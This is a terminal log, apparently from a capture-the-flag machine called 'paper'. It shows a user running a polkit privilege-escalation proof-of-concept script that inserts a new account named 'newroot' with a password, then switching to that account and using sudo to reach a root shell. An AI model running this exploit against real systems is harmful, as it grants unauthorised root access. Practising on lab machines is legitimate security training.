 [dwight@paper tmp]$ ./poc.sh -u=newroot -p=root
[!] Username set as : newroot
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username newroot...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username newroot  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - newroot
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su newroot
Password:
[newroot@paper tmp]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for newroot:
[root@paper tmp]# id
uid=0(root) gid=0(root) groups=0(root)